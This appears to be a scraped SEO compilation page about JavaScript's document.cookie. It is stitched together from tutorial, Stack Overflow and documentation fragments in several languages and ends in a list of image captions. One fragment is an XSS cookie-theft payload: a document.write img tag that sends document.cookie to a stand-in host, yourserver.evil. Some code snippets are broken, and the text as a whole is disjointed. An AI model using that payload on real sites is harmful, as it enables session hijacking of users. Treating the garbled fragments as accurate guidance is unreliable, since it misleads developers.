28 Document Cookie Javascript Not Working
document.cookie = "username=John Doe"; You can also add an expiry date (in UTC time). By default, the cookie is deleted when the browser is closed: document.cookie = "username=John Doe; expires=Thu, 18 Dec 2013 12:00:00 UTC"; With a path parameter, you can tell the browser what path the cookie belongs to. 1 week ago - Note: As you can see from the code above, document.cookie is an accessor property with native setter and getter functions, and consequently is not a data property with a value: what you write is not the same as what you read, everything is always mediated by the JavaScript interpreter.
 Javascript Code For Cookie Not Working In Chrome Stack Overflow
Javascript Code For Cookie Not Working In Chrome Stack Overflow
To retrieve all previously set cookies for the current document, you again use the document.cookie property: var x = document.cookie; This returns a string comprising a list of name/value pairs, separated by semi-colons, for all the cookies that are valid for the current document. For example: "username=John; password=abc123"

Document cookie javascript not working. document.write ('<img src="https://yourserver.evil /collect.gif?cookie=' + document.cookie + '" />') The key here being whether you can output arbitrary JavaScript or whether you're limited in the kind of JavaScript you can get executed. document.cookie = "name=Rohan"; For storing data in a cookie, you need to use document.cookie 's value to a string where name and value are separated by an equal sign. In order to set an expiration... // It is more common not to set the `SameSite` attribute, which results in the default, // and more secure, value of `SameSite=Lax;` document. cookie = "name=oeschger; SameSite=None; Secure"; document. cookie = "favorite_food=tripe; SameSite=None; Secure"; function showCookies {const output = document. getElementById ('cookies') output. textContent = '> ' + document. cookie } function clearOutputCookies {const output = document. getElementById ('cookies…
Aug 23, 2017 - This is wrong, you're setting all those afte a , as the value and not setting expires, path nor domain. – Mac_W Aug 8 '18 at 15:29 ... I found that ... frustratingly, document.cookie doesn't work when running the page locally in one's browser. Dec 18, 2014 - I'm trying to set a cookie depending on which CSS file I choose in my HTML. I have a form with a list of options, and different CSS files as values. When I choose a file, it should be saved to a co... Assign the name-value pair to document.cookie. From JavaScript, cookies can be set or inspected using the cookie property of the global document object. Be aware that this does not behave like an ordinary variable: When read it returns a semicolon-separated list of all cookies that are associated with the current document.
home > topics > javascript > questions > document.cookie always returns empty string Post your question to a community of 468,836 developers. It's quick & easy. Step 4 - remove cookie. To remove a cookie we must update its expiration date, but we must set date somewhere in the PAST! Then automatically, cookie become expired and will be deleted by a browser. The best way is to set the date: 1 January 1970 - of course in right format: "Thu, 01 Jan 1970 00:00:01 GMT" . document.cookie = newCookie; In the code above, newCookie is a string of form key = value. Note that you can only set/update a single cookie at a time using this method.

JavaScript can create, read, and delete cookies with the document.cookie property. With JavaScript, a cookie can be created like this: document.cookie = "username=John Doe"; You can also add an expiry date (in UTC time). Sometimes, we may want to create and read a value from a cookie with JavaScript. In this article, we'll look at how to create and read a value from a cookie with JavaScript. Creating a Cookie. We can create a cookie by setting the document.cookie property with a string that has the key-value pair with the expires key-value pair attached after it. 28/4/2011 · I have two Javascript functions to set and retrieve a cookie: function setCookie(name,value,days) { if (days) { var date = new Date(); date.setTime(date.getTime()+(days*24*60*60*1000)); var expires = "; expires="+date.toGMTString(); } else var expires = ""; document.cookie = name+"="+value+expires+"; path=/"; } function …
JavaScript can create, read, and delete cookies with the document.cookie property. Syntax document.cookie = "key1 = value1; key2 = value2; expires = date"; Where: expires: is an optional attribute which specify the date of cookie expiration. Example document.cookie = "username=jai; Geta cookie by name in javascript 18/8/2021 · Home › document.cookie javascript not working › document.cookie javascript not working in chrome › document.cookie javascript not working in ie 35 Document Cookie Javascript Not Working Written By In JavaScript, cookies can be accessed through the document.cookieobject, but the interface provided by this object is very primitive. Cookies.js is a JavaScript object that allows cookies to be created, retrieved, and deleted through a simple and intuitive interface.
Oct 08, 2014 - Thanks Paul, the other IE problems are not problems with the cookies though unfortunately. ... I will see if I can work out what’s wrong with it tomorrow. I think in future when I write a program in JavaScript I will check both in Firefox and IE as I go, so I can fix problems as the occur ... Jul 18, 2021 - Some browsers will not allow the ... path is not specified. Therefore, it is important to always specify the path when working with cookies. ... Getting all cookies is very simple. Cookies are stored as a set of strings separated by semicolons. You can access this value by calling document.cookie as ... Set Cookie. The simplest way to create a cookie is to assign a string value to the document.cookie object, which looks like this: document.cookie = "key1=value1;key2=value2;expires=date"; Here the "expires" attribute is optional. If you provide this attribute with a valid date or time, then the cookie will expire on a given date or time and ...
쿠키와 document.cookie. 쿠키는 브라우저에 저장되는 작은 크기의 문자열로, RFC 6265 명세에서 정의한 HTTP 프로토콜의 일부입니다. 쿠키는 주로 웹 서버에 의해 만들어집니다. 서버가 HTTP 응답 헤더 (header)의 Set-Cookie 에 내용을 넣어 전달하면, 브라우저는 이 내용을 ... Apr 03, 2013 - Finally, I narrowed it down in the debugger to when I set the document.cookie object using JavaScript. On the working site (Bluehost), document.cookie gets set to the cookie value. On my Linode environment, using the LAMP stack, it does not. Aargh. FWIW, here's the code: In JavaScript, the document.cookie property allows you to manage and access cookies, although it can become slightly complicated as the number of cookie values grows. Here's an example of how you can output the current domain cookies in the developer console with JavaScript: console.log (document.cookie);
Cookies help to ensure the user gets the best experience on the website. This blog will show how you can set cookies to the user browser as a cookie consent box using javascript. At first, there is a cookie consent box on the web page, which you can see in the above preview image. 14/2/2016 · Go to settings and click on View Advanced settings under cookies select don’t block cookies. If the issue persist run sfc scan. Use the System File Checker tool (SFC.exe) to replace the file. To do this, follow these steps: Open an elevated command prompt. A simple, lightweight JavaScript API for handling browser cookies - GitHub - js-cookie/js-cookie: A simple, lightweight JavaScript API for handling browser cookies
Sep 24, 2020 - Note that the secure flag is only part that is not a name-value pair. ... To manage cookies in JavaScript, you use the document.cookie property. 5 days ago - A cookie is a piece of data that is stored on your computer to be accessed by your browser. You also might have enjoyed the benefits of cookies knowingly or unknowingly. Have you ever saved your face In JavaScript, a cookie can contain only a single name-value pair. However, to store more than one name-value pair, we can use the following approach: - Serialize the custom object in a JSON string, parse it and then store in a cookie. For each name-value pair, use a separate cookie.
allCookies = document.cookie;. 上記のコードで allCookies は、セミコロンで区切られたクッキーのリストです (つまり key=value のペア)。 なお、それぞれの key および value の周囲にはホワイトスペース (空白やタブ文字) をおくことができます。 実際のところ、 RFC 6265 ではそれぞれのセミコロンの後に空白1 ... You can use the document.cookie property to create, read, and delete cookies in JavaScript. Note that the document.cookie property can only access cookies with the HttpOnly attribute unspecified. Cookies can be created, read and erased by JavaScript. They are accessible through the property document.cookie. Though you can treat document.cookie as if it's a string, it isn't really, and you have only access to the name-value pairs.
Dec 22, 2018 - It was not obvious from the value of document.cookie that those two cookies had different domains. Those cookie attributes are omitted entirely in document.cookie. In fact, from JavaScript, you only have access to the name and value of the cookie, and no access to any other attributes such ... This property represents all the cookies associated with a document. To create or store a new cookie, assign a name=value string to this property, like this: ... A cookie value cannot contain semicolons, commas, or spaces. For this reason, you will need to use the JavaScript's built-in function ... With JavaScript, you can easily access/ read cookies with the "document.cookie" property. Reading a cookie is just as simple as writing one because of the value of the document.cookie object is the cookie.
savedData contains the value of document.cookie not a reference to it. So when document.cookie is altered, this will not affect the savedData . - levi Nov 13 '13 at 23:21 To keep savedData in sync, you can create a helper function setCookie which sets the cookie, and updates the savedData . - levi Nov 13 '13 at 23:22 May 02, 2017 - Have a question about this project? Sign up for a free GitHub account to open an issue and contact its maintainers and the community · By clicking “Sign up for GitHub”, you agree to our terms of service and privacy statement. We’ll occasionally send you account related emails The cookie property sets or returns all name/value pairs of cookies in the current document. For more information about cookies, read our JavaScript Cookies Tutorial.
Use the document.cookie property to create a cookie using JavaScript. document.cookie = "name=John Doe"; By default, the cookie is deleted once the browser is closed. But, you can set an expiry date and time (in UTC time) to make the cookie alive as per your needs. No, the AJAX request can be sent and read due to the XSS flaw, however cookies from the AJAX request cannot. document.cookie will only reveal the cookies available to the initial exploited page (some_page.html). because the cookie is scoped to /home.html, any request made to /home.html will carry this cookie along. メモ cookieとはブラウザに保存される文字情報 有効範囲は基本domain毎。さらに細かくpathごとに区切れる 有効期限も設定できる cookieを 取得 全てのcookieを取り出す document.coo...
The Code. I've got things operating as desired so far and am hoping fresh eyes can point out any mistakes or bits that can be improved, a live demo is hosted and updated on GitHub Pages, Travis-CI build logs of Jest tests are available for review, and the source code is just a fork or clone away..... browser-storage.js M AKING IT WORK S imply adding the above code to a page does not set any cookies. The functions are the tools you need in order to read, set, and delete cookies on your page. T he final step in adding a cookie to your page is to add a purpose to the cookie. Decide whether you want the cookie to store the user's name, the date of his last visit to your page or the preferred language. To set a secure cookie with JavaScript, append. + "; secure". to the code that sets the cookie. The cookie setting code begins with. document.cookie =. To help you modify your own JavaScript, here are a few examples of cookie setting code you might encounter. The first line of each set is code that sets the non-secure cookie and the second line ...
JavaScript and Cookies, Web Browsers and Servers use HTTP protocol to communicate and HTTP is a stateless protocol. But for a commercial website, it is required to maintain session inf Aug 08, 2017 - Note: it is always better to define ... if the path is not set. ... Now that you know what cookies are, the following paragraphs will explain how to set, get, and check user's cookies. This first example shows how JavaScript set cookie method works.... Jun 18, 2021 - For historical reasons, domain=.site (a dot before site ) also works the same way, allowing access to the cookie from subdomains. That’s an old notation and should be used if we need to support very old browsers. So, the domain option allows to make a cookie accessible at subdomains.
Jun 05, 2017 - I wrote this small function to try to save a user's name in a cookie. Directly after setting the document.cookie value I let it show it again but the output... PHP Cookies and JavaScript Cookies We all know that in PHP, to set a session only cookie, all you need to do is leave the expire parameter blank or set it to ZERO (0). Of course we always need to set the path to "/" in most cases. However, it is quite different when it comes to JavaScript. Well organized and easy to understand Web building tutorials with lots of examples of how to use HTML, CSS, JavaScript, SQL, PHP, and XML.
let cookie = document.cookie.split (';').reduce ((cookieObject, cookieString) => { let splitCookie = cookieString.split ('=') try { cookieObject [splitCookie.trim ()] = decodeURIComponent (splitCookie) } catch (error) { cookieObject [splitCookie.trim ()] = splitCookie } return cookieObject }, []) Jul 23, 2019 - This is a crucial directive. A cookie marked with HttpOnly will not be accessible through JavaScript and the document.cookie property. It makes it more secure and resistant to attacks like Cross-site scripting, or one of your dependencies being malicious. It can be set through the Set-Cookie ...

 Get Cookie By Name Javascript Code Example
Get Cookie By Name Javascript Code Example


 The Web Is Vulnerable Xss On The Battlefront Part 1
The Web Is Vulnerable Xss On The Battlefront Part 1

Working With Dom And Cookies In Javascript
 Clarity Cookie Consent Microsoft Docs
Clarity Cookie Consent Microsoft Docs
 Unencoded Cookie Value Breaks Sharepoint Modern Pages
Unencoded Cookie Value Breaks Sharepoint Modern Pages
 Matt Navarra On Twitter Want Access To The New Tweetdeck 1
Matt Navarra On Twitter Want Access To The New Tweetdeck 1
 Understanding Cookies And Implementing Them In Node Js
Understanding Cookies And Implementing Them In Node Js


 Web Technologies Tehnologii Web Course 09 Javascript Lect
Web Technologies Tehnologii Web Course 09 Javascript Lect
 Overwriting Httponly Cookie By Javascript Stack Overflow
Overwriting Httponly Cookie By Javascript Stack Overflow
;.png) Alert Document Cookie Code Example
Alert Document Cookie Code Example
Kb9897 Viewing Web Application Cookies In Microstrategy Web
Can We Create Cookie In Javascript If Yes Then How To Create
 Working With Cookies From Lightning True Sales Soft
Working With Cookies From Lightning True Sales Soft
 Does Not Show All Cookies Alert Document Cookie
Does Not Show All Cookies Alert Document Cookie

 The Httponly Flag Protecting Cookies Against Xss Acunetix
The Httponly Flag Protecting Cookies Against Xss Acunetix
 How To Use Javascript To Create Read Update And Delete
How To Use Javascript To Create Read Update And Delete
 Web Technologies Tehnologii Web Course 09 Javascript Lect
Web Technologies Tehnologii Web Course 09 Javascript Lect
Document Cookie Should Be Catched When In Environment Where
 Cypress Request And Cookies Better World By Better Software
Cypress Request And Cookies Better World By Better Software
 How To Use Javascript Injections To Locally Manipulate The
How To Use Javascript Injections To Locally Manipulate The

 Setting Cookies Client Side Joomla
Setting Cookies Client Side Joomla
 Using Cookies And Javascript To Create A Page To P Adobe
Using Cookies And Javascript To Create A Page To P Adobe
 How To Interchange Cookie Between Javascript And Php Stack
How To Interchange Cookie Between Javascript And Php Stack
 Weird Document Cookie Behaviour In Chrome Stack Overflow
Weird Document Cookie Behaviour In Chrome Stack Overflow


0 Response to "28 Document Cookie Javascript Not Working"
Post a Comment